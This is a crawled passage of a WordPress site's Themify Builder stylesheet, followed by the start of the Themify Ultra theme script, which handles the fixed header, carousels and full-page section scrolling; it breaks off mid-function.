        display:block;
    }
}
.themify_builder .module_row.fullheight .module_subrow{
    width:100%; /* required */
}
.module_row.fullheight > .row_inner > .module_column,
.module_row.fullheight > .row_inner{
    min-height:100vh;
}
.module_row .module-layout-part .row_inner,
.module_row .module-layout-part .module_column{
    min-height:inherit;
}
/* top aligned */
.subrow_inner.col_align_top .tb_holder,
.fullheight .col_align_top .tb_holder,
.tb_holder,
.module_row .col_align_top > .module_column ,
.col_align_top .tb_holder,
.module_row.fullheight .col-full.module_column{
    -webkit-flex-align:flex-start;
    -ms-flex-align:flex-start;
    -webkit-align-items:flex-start;
    align-items:flex-start;
    -webkit-align-content:flex-start;
    -ms-flex-line-pack:flex-start;
    align-content:flex-start;	
}
/* center aligned */
.subrow_inner.col_align_middle .tb_holder,
.fullheight .tb_holder,
.module_row .col_align_middle > .module_column ,
.col_align_middle .tb_holder,
.module_row.fullheight .col-full.module_column{
    -webkit-flex-align:center;
    -ms-flex-align:center;
    -webkit-align-items:center;
    align-items:center;
    -webkit-align-content:center;
    -ms-flex-line-pack:center;
    align-content:center;			
}
/* bottom aligned */
.subrow_inner.col_align_bottom .tb_holder,
.module_row .col_align_bottom > .module_column,
.col_align_bottom .tb_holder,
.module_row.fullheight .col-full.module_column .col_align_bottom .sub_column {
    -webkit-flex-align:flex-end;
    -ms-flex-align:flex-end;
    -webkit-align-items:flex-end;
    align-items:flex-end;
    -webkit-align-content:flex-end;
    -ms-flex-line-pack:flex-end;
    align-content:flex-end;
}
@media screen and (max-width:680px){
    .module_row.fullheight > .row_inner > .module_column:not(.col-full),
    .module_row.fullheight .sub_column,
    .module_row.fullheight > .row_inner{
        min-height:0 !important;
    }
}
/* fix iOS6 & 7 bug not displaying 100vh correctly */
@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){
    .ios7 .module_row.fullheight{
        height:768px;
    }
}
@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){
    .ios7 .module_row.fullheight{
        height:1024px;
    }
}
@media only screen and (min-device-width:320px) and (max-device-height:568px) and (orientation :landscape) and (-webkit-device-pixel-ratio:2){
    .ios7 .module_row.fullheight{
        height:320px;
    }
}
@media only screen and (min-device-width:320px) and (max-device-height:568px) and (orientation :portrait) and (-webkit-device-pixel-ratio:2){
    .ios7 .module_row.fullheight{
        height:568px;
    }
}
@media only screen and (min-device-width :320px) and (max-device-width :480px) and (orientation :landscape) and (-webkit-min-device-pixel-ratio :2){
    .ios7 .module_row.fullheight{
        height:320px;
    }
}
@media only screen and (min-device-width :320px) and (max-device-width :480px) and (orientation :portrait) and (-webkit-min-device-pixel-ratio :2){
    .ios7 .module_row.fullheight{
        height:480px;
    }
}
/* loading animation */
.sp-preloader,
.sp-preloader:before,
.sp-preloader:after{
    background:#000;
    border-radius:0;
    width:8px !important;
    height:15px !important;
    animation:horizontal-loader 1s infinite ease-in-out;
}
.sp-preloader:before,
.sp-preloader:after{
    position:absolute;
    top:0;
    content:'';
}
.sp-preloader:before{
    left:-1.5em;
    animation-delay:-.32s;
}
.sp-preloader{
    margin:88px auto;
    position:relative;
    font-size:11px;
    animation-delay:-.16s;
}
.sp-preloader:after{
    left:1.5em;
}
@-webkit-keyframes horizontal-loader{
    0%,
    80%,
    100%{
        opacity:1;
    }
    40%{
        opacity:.5;
    }
}
@keyframes horizontal-loader{
    0%,
    80%,
    100%{
        opacity:1;
    }
    40%{
        opacity:.5;
    }
}
/*Responsive Columns*/
.tb_responsive_mode .module_row div.tb_grid_classes>.module_column.first,
.tb_responsive_mode .tb_grid_classes:not(.col-count-3):not(.direction-rtl)>.module_column:nth-of-type(odd), 
.tb_responsive_mode .col-count-5.direction-rtl>.module_column:nth-of-type(even),
.tb_responsive_mode .col-count-2.direction-rtl>.module_column:nth-of-type(even),
.tb_responsive_mode .col-count-6:not(.tb_3col).direction-rtl>.module_column:nth-of-type(even),
.tb_responsive_mode .col-count-4.direction-rtl>div.module_column:nth-of-type(even),
.tb_responsive_mode .tb_3col.tb_grid_classes:not(.direction-rtl)>.module_column:nth-of-type(4), 
.tb_responsive_mode .col-count-6.tb_3col.direction-rtl>.module_column:nth-of-type(3),
.tb_responsive_mode .col-count-5.direction-rtl:not(.column5-1)>div.module_column:nth-of-type(3){
    margin-left:0 !important;
}
.tb_responsive_mode .tb_grid_classes:not(.gutter-none).col-count-4.column4-1>.module_column:not(.first),
.tb_responsive_mode .tb_grid_classes:not(.gutter-none).col-count-5.column5-1>.module_column:not(.first),
.tb_responsive_mode .tb_grid_classes:not(.gutter-none).col-count-6.column6-1>.module_column:not(.first),
.tb_responsive_mode .tb_grid_classes:not(.gutter-none):not(.gutter-narrow)>.module_column,
.tb_responsive_mode .col-count-5.direction-rtl:not(.column-full):not(.gutter-none)>.module_column:nth-of-type(2n), 
.tb_responsive_mode .tb_grid_classes.tb_3col:not(.direction-rtl):not(.gutter-none):not(.gutter-narrow)>.module_column:nth-of-type(2n+3){
    margin-left:3.2% !important;
}
.tb_responsive_mode .tb_grid_classes.col-count-6.column6-1>.module_column{
    width:14%;
}
/*narrow*/
.tb_responsive_mode .gutter-narrow.column4-1-4-2-4-1>.module_column:nth-of-type(even),
.tb_responsive_mode .gutter-narrow.tb_3col:not(.col-count-6)>.module_column:nth-of-type(n+4),
.tb_responsive_mode .gutter-narrow.col-count-6.column4-1-4-2-4-1>.module_column:nth-of-type(5),
.tb_responsive_mode .gutter-narrow.col-count-6.column4-2-4-1>.module_column:nth-of-type(3n+1),

.tb_responsive_mode .gutter-narrow.col-count-3.column4-2-4-1>.module_column.first,
.tb_responsive_mode .gutter-narrow.col-count-3.column4-1-4-2>.module_column.last,
.tb_responsive_mode .gutter-narrow.col-count-5.column4-2-4-1>.module_column.first,
.tb_responsive_mode .gutter-narrow.col-count-5.column4-1-4-2>.module_column:nth-of-type(3),
.tb_responsive_mode .gutter-narrow.column4-2>.module_column{
    width:49.2% !important;   
}
.tb_responsive_mode .gutter-narrow.column3-2-3-1>.module_column,
.tb_responsive_mode .gutter-narrow.column3-1-3-2>.module_column,
.tb_responsive_mode .gutter-narrow.column3-1>.module_column{
    width:32.266% !important;
}
.tb_responsive_mode .gutter-narrow.col-count-6.column4-1-4-2-4-1>.module_column:nth-of-type(2n+4),
.tb_responsive_mode .gutter-narrow.column4-2-4-1>.module_column,
.tb_responsive_mode .gutter-narrow.column4-1-4-2>.module_column,
.tb_responsive_mode .gutter-narrow.column4-1-4-2-4-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .gutter-narrow.column4-1-4-3>.module_column:nth-of-type(odd),
.tb_responsive_mode .gutter-narrow.column4-3-4-1>.module_column:nth-of-type(even){
    width:23.8% !important;
}
.tb_responsive_mode .gutter-narrow.column4-1-4-3>.module_column:nth-of-type(even),
.tb_responsive_mode .gutter-narrow.column4-3-4-1>.module_column:nth-of-type(odd){
    width:74.539% !important;
}
.tb_responsive_mode .gutter-narrow.column3-2-3-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .gutter-narrow.column3-1-3-2>.module_column:nth-of-type(even){
    width:66.05% !important;
}
.tb_responsive_mode .tb_grid_classes.gutter-narrow.col-count-4.column4-1>.module_column:not(.first),
.tb_responsive_mode .tb_grid_classes.gutter-narrow.col-count-5.column5-1>.module_column:not(.first),
.tb_responsive_mode .tb_grid_classes.gutter-narrow.col-count-6.column6-1>.module_column:not(.first),
.tb_responsive_mode .gutter-narrow.col-count-5.direction-rtl:not(.column-full)>.module_column:nth-of-type(2n),
.tb_responsive_mode .gutter-narrow.tb_3col:not(.direction-rtl)>.module_column:nth-of-type(2n+3){
    margin-left:1.6% !important; 
}
.tb_responsive_mode .tb_grid_classes.gutter-narrow.col-count-6.column6-1>.module_column{
    width:15.33%;
}
/*none*/
.tb_responsive_mode .gutter-none.column4-1-4-2-4-1>.module_column:nth-of-type(even),
.tb_responsive_mode .gutter-none.tb_3col:not(.col-count-6)>.module_column:nth-of-type(n+4),
.tb_responsive_mode .gutter-none.col-count-6.column4-1-4-2-4-1>.module_column:nth-of-type(5),
.tb_responsive_mode .gutter-none.col-count-6.column4-2-4-1>.module_column:nth-of-type(3n+1),
.tb_responsive_mode .gutter-none.col-count-6.column4-1-4-2>.module_column:nth-of-type(3n),
.tb_responsive_mode .gutter-none.col-count-3.column4-2-4-1>.module_column.first,
.tb_responsive_mode .gutter-none.col-count-5.column4-2-4-1>.module_column.first,
.tb_responsive_mode .gutter-none.col-count-3.column4-1-4-2>.module_column.last,
.tb_responsive_mode .gutter-none.col-count-5.column4-1-4-2>.module_column:nth-of-type(3),
.tb_responsive_mode .gutter-none.column4-2>.module_column{
    width:50% !important;   
}
.tb_responsive_mode .gutter-none.column3-2-3-1>.module_column,
.tb_responsive_mode .gutter-none.column3-1-3-2>.module_column,
.tb_responsive_mode .gutter-none.column3-1>.module_column{
    width:33.333% !important;
}
.tb_responsive_mode .gutter-none.col-count-6.column4-1-4-2-4-1>.module_column:nth-of-type(2n+4),
.tb_responsive_mode .gutter-none.column4-2-4-1>.module_column,
.tb_responsive_mode .gutter-none.column4-1-4-2>.module_column,
.tb_responsive_mode .gutter-none.column4-1-4-2-4-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .gutter-none.column4-1-4-3>.module_column:nth-of-type(odd),
.tb_responsive_mode .gutter-none.column4-3-4-1>.module_column:nth-of-type(even){
    width:25% !important;
}
.tb_responsive_mode .gutter-none.column4-3-4-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .gutter-none.column4-1-4-3>.module_column:nth-of-type(even){
    width:75% !important;
}
.tb_responsive_mode .gutter-none.column3-2-3-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .gutter-none.column3-1-3-2>.module_column:nth-of-type(even){
    width:66.666% !important;
}
.tb_responsive_mode .gutter-none.tb_3col>.module_column:nth-of-type(2n+3){
    margin-left:0 !important; 
}
.tb_responsive_mode .column4-1-4-2-4-1>.module_column:nth-of-type(even),
.tb_responsive_mode div.tb_3col:not(.col-count-6)>.module_column:nth-of-type(n+4),
.tb_responsive_mode .column4-2-4-1.col-count-5.direction-rtl>.module_column:nth-of-type(3),
.tb_responsive_mode .col-count-6.column4-1-4-2-4-1>.module_column:nth-of-type(5),
.tb_responsive_mode .col-count-6.column4-2-4-1>.module_column:nth-of-type(3n+1),
.tb_responsive_mode .col-count-6.column4-1-4-2>.module_column:nth-of-type(3n),
.tb_responsive_mode .col-count-3.column4-2-4-1>.module_column.first,
.tb_responsive_mode .col-count-5.column4-2-4-1>.module_column.first,
.tb_responsive_mode .col-count-3.column4-1-4-2>.module_column.last,
.tb_responsive_mode .col-count-5.column4-1-4-2>.module_column:nth-of-type(3),
.tb_responsive_mode .direction-rtl.column4-2-4-1:not(.tb_3col)>.module_column:nth-of-type(3),
.tb_responsive_mode .column4-2>.module_column{
    width:48.4% !important;
}
.tb_responsive_mode .column3-2-3-1>.module_column,
.tb_responsive_mode .column3-1-3-2>.module_column,
.tb_responsive_mode .column3-1>.module_column{
    width:31.2% !important;
}
.tb_responsive_mode .col-count-6.column4-1-4-2-4-1>.module_column:nth-of-type(2n+4),
.tb_responsive_mode .column4-2-4-1>.module_column,
.tb_responsive_mode .column4-1-4-2>.module_column,
.tb_responsive_mode .column4-1-4-2-4-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .column4-1-4-3>.module_column:nth-of-type(odd),
.tb_responsive_mode .column4-3-4-1>.module_column:nth-of-type(even){
    width:22.6% !important;
}
.tb_responsive_mode .column4-3-4-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .column4-1-4-3>.module_column:nth-of-type(even){
    width:74.2% !important;
}
.tb_responsive_mode .column3-2-3-1>.module_column:nth-of-type(odd),
.tb_responsive_mode .column3-1-3-2>.module_column:nth-of-type(even){
    width:65.6% !important;
}
.tb_responsive_mode .tb_grid_classes.gutter-none.col-count-6.column6-1>.module_column{
    width:16.666%;
}
.tb_responsive_mode .module_row .tb_grid_classes.column-full>.module_column,
.tb_responsive_mode .col-count-5.column4-1-4-3>.module_column.last,
.tb_responsive_mode .col-count-5.column4-3-4-1>.module_column.last,
.tb_responsive_mode .col-count-5.column3-2-3-1>.module_column.last,
.tb_responsive_mode .col-count-5.column3-1-3-2>.module_column.last,
.tb_responsive_mode .col-count-5.column4-2>.module_column.last,
.tb_responsive_mode .col-count-3.column4-2>.module_column.last,
.tb_responsive_mode .col-count-3.column4-1-4-3>.module_column.last,
.tb_responsive_mode .col-count-3.column4-3-4-1>.module_column.last,
.tb_responsive_mode .col-count-3.column3-2-3-1>.module_column.last,
.tb_responsive_mode .col-count-3.column3-1-3-2>.module_column.last{
    width:100% !important;
    margin-left:0 !important;
}

/* Builder static */
.themify_builder_text_only{
    display:none;
}

/************************************************************************************
Row Frame
*************************************************************************************/
.tb_row_frame {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 50%;
    width: 100%;
    line-height: 0;
    direction: ltr;
    height: 150px;
    pointer-events: none;
    transform: translateX(-50%);
	background-size: 100% 100%; /* fix FF bug with repeated backgrounds */
}
.tb_row_frame_bottom {
    top: auto;
    bottom: 0;
    transform: rotate(180deg) translateX(50%);
}
.tb_row_frame_left,
.tb_row_frame_right {
    width: 150px;
    height: 100.05%; /* extra .05% to prevent browser subpixel issue */
    top: 50%;
    left: 0;
    background-size: 100% 100%;
}
.tb_row_frame_left {
    transform: translateY(-50%);
}
.tb_row_frame_right {
    right: 0;
    left: auto;
    transform: rotate(180deg) translateY(50%);
}
.tb_row_frame.in_front {
    z-index: 1;
}
.module_row > .tb_row_frame.in_front {
    z-index: 2;
}

--- FILE ---
content_type: text/javascript
request_url: http://parohia-hamburg.de/wp-content/themes/themify-ultra/js/themify.script.js?ver=2.0.2
body_size: 15878
content:
/* Themify Theme Scripts - https://themify.me/ */

// Declar object literals and variables
var FixedHeader = {}, LayoutAndFilter = {}, themifyScript, ThemifySlider, ThemifyMediaElement, qp_max_pages;

// throttledresize
!function($){var e=$.event,t,n={_:0},r=0,s,i;t=e.special.throttledresize={setup:function(){$(this).on("resize",t.handler)},teardown:function(){$(this).off("resize",t.handler)},handler:function(h,o){var a=this,l=arguments;s=!0,i||(setInterval(function(){r++,(r>t.threshold&&s||o)&&(h.type="throttledresize",e.dispatch.apply(a,l),s=!1,r=0),r>9&&($(n).stop(),i=!1,r=0)},30),i=!0)},threshold:0}}(jQuery);

// debouncedresize event
(function($){var $event=$.event,$special,resizeTimeout;$special=$event.special.debouncedresize={setup:function(){$(this).on("resize",$special.handler);},teardown:function(){$(this).off("resize",$special.handler);},handler:function(event,execAsap){var context=this,args=arguments,dispatch=function(){event.type="debouncedresize";$event.dispatch.apply(context,args);};if(resizeTimeout){clearTimeout(resizeTimeout);}execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold);},threshold:150};})(jQuery);

(function($){
 $(document).ready(function () {
	var $sections = $('.type-section'),
		usesRows = ! $sections.length,
		isFullPageScroll = !Themify.is_builder_active && Themify.body.hasClass('full-section-scrolling') && themifyScript.fullPageScroll,
		sectionClass = '.section-post:not(.section-post-slide)',
		slideClass = '.module_row_slide',
		sectionsWrapper = 'div:not(.module-layout-part) > #loops-wrapper',
		fixedHeader = Themify.body.hasClass('fixed-header'),
		wowInit2;
	
	// Setup variables if it uses Builder rows instead of section post type
		if(isFullPageScroll){
			if(usesRows){
				isFullPageScroll = $('.themify_builder').length>0;
				sectionClass = '.module_row:not(.module_row_slide)';
				sectionsWrapper = 'div:not(.module-layout-part) > .themify_builder_content:not(.not_editable_builder)';
			}
			isFullPageScroll && updateFullPage();
		}
	
	// Remove non visible rows
	function updateFullPage() {
		var rows = $( sectionsWrapper + ' ' + sectionClass ),
			bp = themifyScript.responsiveBreakpoints || {},
			winWidth = window.innerWidth,
			bpRange = {
				desktop: winWidth >= bp.tablet_landscape,
				tablet: winWidth < bp.tablet_landscape && winWidth >= bp.mobile,
				mobile: winWidth <= bp.mobile
			};

		rows.length && rows.each( function() {
			var $el = $( this );
			
			if( $el.is( ':hidden' ) ) {
				$el.remove();
			} else if ($el.is( '.hide-desktop, .hide-tablet, .hide-mobile' ) ) {
				for( var key in bpRange ) {
					bpRange[key] && $el.is( '.hide-' + key ) && $el.remove();
				}
			}
		} );

		// Set default row column alignment
		window.top._rowColAlign = 'col_align_middle';
	}
	
	function loadIsotop(condition,callback){
		if(condition){
			if( typeof $.fn.isotope !== 'function' ) {
				Themify.LoadAsync(themifyScript.themeURI + '/js/jquery.isotope.min.js', function() {
					callback();
				},
				null,
				null,
				function () {
					return ('undefined' !== typeof $.fn.isotope);
				} );
			} else {
				callback();
			}
		}
	}
	
// Fixed Header /////////////////////////
FixedHeader = {
	headerHeight: 0,
	hasHeaderSlider: false,
	headerSlider: false,
	$pageWrap: $( '#pagewrap' ),
	$headerWrap: $( '#headerwrap' ),
	stickyHeader: themifyScript.sticky_header,
	init: function() {
		var _this = this;

		_this.calculateHeaderHeight();

		if( fixedHeader ) {
			if( isFullPageScroll ) {
				$( 'body' ).on( 'themify_onepage_afterload', function( event, $section, section_id ) {
					var $is_scroll = $(slideClass + '.active', $('.section-container.active')).index() > 0;
					
					_this.activate( $is_scroll );

					if( $is_scroll ) {
						var $height = _this.headerHeight;

						_this.calculateHeaderHeight();
						$height != _this.headerHeight && _this.updatePageOffset()
					}
				}.bind( _this ) );
			} else {
				_this.activate( false );
				$( window ).on( 'scroll touchstart.touchScroll touchmove.touchScroll', function( e ) {
					_this.activate(false);
				}.bind( _this ) );
			}

			$( window ).load( _this.updatePageOffset.bind( _this ) )
				.on( 'debouncedresize', function(e) {
					if( e.originalEvent && e.originalEvent.isTrusted ) {
						setTimeout( function() {
							_this.calculateHeaderHeight();
							_this.updatePageOffset();
						}.bind( _this ), 400 )
					}
				});

			if( $( '#gallery-controller' ).length > 0 ) _this.hasHeaderSlider = true;
			
			if ( _this.stickyHeader ) {
				var img = '<img id="sticky_header_logo" src="' + _this.stickyHeader.src + '"';
				img += '/>';
				$( '#site-logo a' ).prepend( img );
			}

			$( 'body' ).on( 'announcement_bar_position announcement_bar_scroll_on_after announcementBarUpdate', _this.calculateHeaderHeight.bind( _this ) );
		}
	},
	activate: function( $hard ) {
		var scrollTop = $( window ).scrollTop();

		if( ! isFullPageScroll ) {
			if( $hard || scrollTop >= this.headerHeight ) {
				! this.$headerWrap.hasClass( 'fixed-header' ) && this.scrollEnabled();
			} else if ( this.$headerWrap.hasClass( 'fixed-header' ) ) {
				this.scrollDisabled();
			}
		}
	},
	scrollDisabled: function() {
		this.$headerWrap.removeClass( 'fixed-header' );
		$( '#header' ).removeClass('header-on-scroll');
		$( 'body' ).removeClass( 'fixed-header-on' );

		/**
		 * force redraw the header
		 * required in order to calculate header height properly after removing fixed-header classes
		 */
		this.$headerWrap.hide();
		this.$headerWrap.get(0).offsetHeight;
		this.$headerWrap.show();
		this.calculateHeaderHeight();
		this.updatePageOffset();
		this.triggerHeaderSlider();
		
	},
	scrollEnabled: function() {
		this.updatePageOffset();
		this.$headerWrap.addClass( 'fixed-header' );
		$( '#header' ).addClass( 'header-on-scroll' );
		$( 'body' ).addClass( 'fixed-header-on' );
		this.triggerHeaderSlider();
	},
	triggerHeaderSlider: function() {
		if ( this.hasHeaderSlider && 'object' === typeof this.$headerWrap.data( 'backstretch' ) ) {
			this.$headerWrap.data( 'backstretch' ).resize();
			$( '#gallery-controller .slides' ).trigger( 'next' );
		}
	},
	calculateHeaderHeight : function() {
		var offset = this.$headerWrap.css( 'position' ) === 'fixed' ? $( 'body' ).offset().top : '';
		this.headerHeight = this.$headerWrap.outerHeight( true ) - (offset ? parseInt( offset ) : 0);
		this.$headerWrap.css( 'margin-top', offset );
	},
	updatePageOffset: function() {
		this.$pageWrap.css( 'paddingTop', Math.floor( this.headerHeight ) );
	}
};
FixedHeader.init();

// Initialize carousels //////////////////////////////
ThemifySlider = {
	recalcHeight: function(items, $obj) {
		var heights = [], height;
		$.each( items, function() {
			heights.push( $(this).outerHeight(true) );
		});
		height = Math.max.apply( Math, heights );
		$obj.closest('.carousel-wrap').find( '.caroufredsel_wrapper, .slideshow' ).each(function(){
			$(this).outerHeight( height );
		});
	},
	didResize: false,

	createCarousel: function(obj) {
		var self = this;
		obj.each(function() {
			var $this = $(this);
			$this.carouFredSel({
				responsive: true,
				prev: '#' + $this.data('id') + ' .carousel-prev',
				next: '#' + $this.data('id') + ' .carousel-next',
				pagination: {
					container: '#' + $this.data('id') + ' .carousel-pager'
				},
				circular: true,
				infinite: true,
				swipe: true,
				scroll: {
					items: $this.data('scroll'),
					fx: 'scroll',
					duration: parseInt($this.data('speed'))
				},
				auto: {
					play: ('off' !== $this.data('autoplay')),
					timeoutDuration: 'off' !== $this.data('autoplay') ? parseInt($this.data('autoplay')) : 0
				},
				items: {
					visible: {
						min: 1,
						max: $this.data('visible') ? parseInt($this.data('visible')) : 1
					},
					width: 222
				},
				onCreate: function( items ) {
					var $slideWrap = $this.closest( '.slideshow-wrap' );
					$slideWrap.css({
						'visibility': 'visible',
						'height': 'auto'
					});
					
					
					$(window).on( 'throttledresize', function() {
						self.recalcHeight(items.items, $this);	
					});
					$(window).resize();

					setTimeout( function(){
						$slideWrap.find( '.carousel-nav-wrap' ).css( 'width', ( parseInt( $slideWrap.find( '.carousel-pager' ).find( 'a' ).length ) * 18 ) + 'px' );
					}, 200 );
				}
			});
		});
	}
};

// Test if this is a touch device /////////
function is_touch_device() {
	return $('body').hasClass('touch');
}

// Scroll to Element //////////////////////////////
function themeScrollTo(offset) {
	var timeoutCb;
	$('body,html').animate({ scrollTop: offset }, {
		duration: 800,
		start: function(){
			if ( 'undefined' !== typeof Rellax && 'function' === typeof Rellax.disableCheckPosition ) {
				Rellax.disableCheckPosition();
			}
		},
		complete: function() {
			if ( 'undefined' !== typeof Rellax && 'function' === typeof Rellax.enableCheckPosition ) {
				clearTimeout(timeoutCb);
				timeoutCb = setTimeout(Rellax.enableCheckPosition, 1000);
			}
		}
	});
}
// Get builder rows anchor class to ID //////////////////////////////
function getClassToId($section) {
	var classes = $section.prop('class').split(' '),
			expr = new RegExp('^tb_section-', 'i'),
			spanClass = null;
	for (var i = 0; i < classes.length; i++) {
		if (expr.test(classes[i])) {
			spanClass = classes[i];
		}
	}

	if (spanClass == null)
		return '';

	return spanClass.replace('tb_section-', '');
}
// Create fullpage scrolling //////////////////////////////
function createFullScrolling() {
	var $body =Themify.body,
		initFullPage = false,
		currentHash = themifyScript.hash.replace( '#', '' ),
		scrollingStyle = ! $('body.full-section-scrolling-single').length,
		lastSection,
		is_horizontal_scrolling = $( 'body.full-section-scrolling-horizontal' ).length ? true : false;

	if( $('.module_row').length ) {
		if ( is_horizontal_scrolling ) {
			$( sectionsWrapper )
				.wrapInner( '<div style="display: block" class="section-container ' + $( '.module_row' ).first().removeClass( 'module_row_slide' ).attr( 'class' ).replace( 'module_row_0', '' ) + '"></div>' )
				.children()
				.children()
				.addClass( 'module_row_slide' );

			$('.section-container').removeClass('module_row_0 fullwidth fullcover');

			$( '.module_row_section:not(:first-child)' ).each( function () {
				var clone = $( this ).parent().clone( true, true );
				clone
					.children()
					.eq( $( this ).index() )
					.nextAll()
					.andSelf()
					.remove();
				clone
					.attr( 'class', 'section-container ' + clone.children().first().attr( 'class' ).replace( /module_row_[0-9]+/g, '' ) )
					.removeClass( 'module_row_slide fullwidth fullcover' );

				$( this ).parent().before( clone );
				$( this ).prevAll().remove();
				$( this )
					.parent()
					.attr( 'class', 'section-container ' + $( this ).parent().children().first().attr( 'class' ).replace( /module_row_[0-9]+/g, '' ) )
					.removeClass( 'module_row_slide fullwidth fullcover' );
			} );

		} else {
			$( '.module_row_slide:first-child' ).removeClass( 'module_row_slide' );
			$( sectionClass ).each( function () {
				var $current = $( this ),
					group = [];
				while ( true ) {
					if ( $current.next().is( slideClass ) ) {
						group.push( $current.next().clone( true, true ) );
						$current.next().remove();
					} else {
						break;
					}
				}
				$( this ).wrap( '<div></div>' );
				$( this ).parent()
					.attr( 'class', 'section-container ' + $( this ).attr( 'class' ).replace( /module_row_[0-9]+/g, '' ) )
					.css( 'display', 'block' )
					.removeClass( 'fullwidth fullcover' )
					.append( group );
				$( this ).addClass( 'module_row_slide' );
			} );
		}

		$('.module_row_slide').each(function(){
			$(this).parent().hide();
			$(this).find('.row_inner').css({
				'padding-top' : $(this).css('padding-top').replace(/%/g,'vh'),
				'padding-bottom' : $(this).css('padding-bottom').replace(/%/g,'vh')
			});
			$(this).css({
				'padding-top' : 0,
				'padding-bottom' : 0
			}).parent().show();
		});

	}

	var sectionSelector = usesRows ? sectionsWrapper + ' > .section-container' : '.section-container',
		autoScrolling = !usesRows && '' != themifyScript.hash.replace('#', '') ? false : true,
		anchors = is_horizontal_scrolling ? [ 'main' ] : $( sectionSelector ).map( function() {
			var $this = $( this ),
				anchorName = usesRows && $this.is('[class*="tb_section-"]') ? getClassToId( $this ) : $this.attr('id');
			return anchorName ? anchorName : '';
		} );

		if ( is_horizontal_scrolling ) {
			$(window).on('hashchange', function(){
				var hash = location.hash;
				if(hash) {
					hash = hash.replace(/^#/, '').split('/');
					$.fn.fullpage.moveTo(hash[0], hash[1]);
				}
			});
		}
		
		$(sectionsWrapper).fullpage({
		resize: false,
		sectionSelector: '.section-container',
		slideSelector: slideClass,
		scrollOverflow: true,
		navigation: true,
		lockAnchors: true,
		autoScrolling: autoScrolling,
		scrollHorizontally: scrollingStyle,
		scrollHorizontallyKey: 'QU5ZX1UycmMyTnliMnhzU0c5eWFYcHZiblJoYkd4NWhLbA==',
		slidesNavigation: false,
		anchors: anchors,
		menu: '#main-nav',
		parallax: $body.hasClass('section-scrolling-parallax-enabled') ? true : false,
		parallaxKey: 'QU5ZX0FodGNHRnlZV3hzWVhnPXY1bA==',
		parallaxOptions: {
			type: 'reveal',
			percentage: 62,
			property: 'translate'
		},
		afterRender: function () {
			if (!autoScrolling) { // hack deep linking not working when use section row
				$.fn.fullpage.setAutoScrolling(true);
			}

			var $section = $(slideClass + '.active, .section', $('.section-container.active')),
				section_id = usesRows && $section.is('[class*="tb_section-"]') ? getClassToId($section) : $section.prop('id'),
				$aSectionHref = $('#main-nav').find('a[href$="#' + section_id + '"]');

			setTimeout(function () {

				if ('undefined' !== typeof ThemifyBuilderModuleJs && 'undefined' !== typeof wowInit2) {
					wowInit2();
				}
			}, 1000);

			if (usesRows) {
				var extraEmptyRow = $('#fp-nav').find('li').get($('.module_row').length);
				if ('undefined' !== typeof extraEmptyRow) {
					extraEmptyRow.hide();
				}
			}

			if ($aSectionHref.length > 0) {
				$aSectionHref.closest('li').addClass('current_page_item').siblings().removeClass('current_page_item current-menu-item');
			} else {
				$('#main-nav').find('li').removeClass('current_page_item current-menu-item');
			}

			var coverSelectors = '.builder_row_cover, .row-slider, .column-slider, .subrow-slider',
				rowCovers = $( sectionClass ).find( '.fp-tableCell, .fp-scrollable, .fp-scroller' ).children( coverSelectors );

			if( rowCovers.length ) {
				rowCovers.each( function() {
					var row = $( this ).closest( '.module_row' );
					! row.is( coverSelectors ) && row.prepend( this );
				} );
			}

			$body.trigger('themify_onepage_after_render', [$section, section_id]);

			if( $( 'body.section-scrolling-parallax-enabled' ).length ) {
	            $( '.module_row_slide' ).each(function(){
	                $fpBackground = $('<div>');
	                $fpBackground.addClass('fp-bg')
	                    .css({
	                     'background-image': $( this ).css( 'background-image' ),
	                     /**
						  * Note: Builder row overlay and background video are at z-index 0
						  */
						 'z-index': 0,
	                 	});
	                $( this ).css( 'background-image', 'none' );
	                $( this ).prepend( $fpBackground );
	            });
	        }

		},
		afterLoad: function (anchorLink, index) {
			if(is_horizontal_scrolling) {
				$(slideClass).map(function() {
					var section_id = usesRows && $(this).is('[class*="tb_section-"]') ? getClassToId($(this)) : $(this).prop('id');
					var $aSectionHref = $('#main-nav').find('a[href$="#' + section_id + '"]');
					$aSectionHref.attr('href', '#main/' + section_id);
					$aSectionHref.closest('li').attr('data-menuanchor', 'main/' + section_id);
				});
			}

			var $section = $(sectionClass + '.active', $(sectionsWrapper)),
				section_id = usesRows && $section.is('[class*="tb_section-"]') ? getClassToId($section) : $section.prop('id'),
				$aSectionHref = $('#main-nav').find('a[href$="#' + section_id + '"]');

			if ($aSectionHref.length > 0) {
				$aSectionHref.closest('li').addClass('current_page_item').siblings().removeClass('current_page_item current-menu-item');
			} else {
				$('#main-nav').find('li').removeClass('current_page_item current-menu-item');
			}

			if( history.pushState && section_id ) {
				if( initFullPage && currentHash !== section_id ) {
					history.pushState(null, null, '#' + section_id);
				} else {
					history.replaceState(null, null, '#' + section_id);
				}
			}

			initFullPage = true;

			if( index != 1){
				if( lastSection != index ){
					$.fn.fullpage.moveSectionUp();
					$.fn.fullpage.moveSectionDown();
				}
			}else{
				if( lastSection != index ){
					$.fn.fullpage.moveSectionDown();
					$.fn.fullpage.moveSectionUp();
				}
			}
			lastSection = index;

			$body.trigger('themify_onepage_afterload', [$section, section_id]);

			if( fixedHeader && index != 1) {
				! FixedHeader.$headerWrap.hasClass( 'fixed-header' ) && FixedHeader.scrollEnabled();
			}

			/* resume the row video background if it exists */
			if ( $section.find( '.tf-video' ).length ) {
				$section.find( '.tf-video' )[0].play();
			}
		},
		onLeave: function (index, nextIndex, direction) {

			var userAgent = window.navigator.userAgent;

			$body.removeClass('fullpagescroll-up fullpagescroll-down').addClass('fullpagescroll-' + direction);

			// when lightbox is active, prevent scrolling the page
			if ($body.find('> .mfp-wrap').length > 0) {
				return false;
			}

			var $rows = usesRows ? $(sectionsWrapper).children('.section-container') : $(sectionsWrapper).find(sectionClass);
			if ($rows.length > 0) {

				if (index > 0 && nextIndex > 0) {
					var sectionIndex = index;
					if ('up' === direction) {
